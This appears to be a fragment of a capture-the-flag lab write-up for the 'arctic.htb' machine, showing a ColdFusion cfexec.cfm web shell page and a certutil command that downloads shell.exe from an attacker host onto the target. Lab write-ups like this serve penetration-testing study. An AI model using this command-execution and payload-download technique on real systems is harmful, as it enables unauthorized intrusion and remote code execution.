 arctic.htb:8500/cfexec.cfm
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c certutil.exe -urlcache -f http://10.10.14.27/shell.exe C:/ColdFusion8/r
Timeout: 30
Exec